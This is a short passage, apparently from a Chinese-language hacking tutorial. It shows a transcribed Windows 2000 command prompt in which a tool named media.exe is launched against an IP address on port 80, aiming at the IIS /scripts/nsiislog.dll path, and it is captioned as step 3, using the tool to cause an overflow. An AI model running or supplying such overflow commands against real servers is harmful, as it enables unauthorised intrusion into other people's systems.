 选定 命令提示符
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>f:
F:\>cd media
F:\media>media.exe 210.82.89.94 -p 80 -r /scripts/nsiislog.dll_
Step 3 利用media工具溢出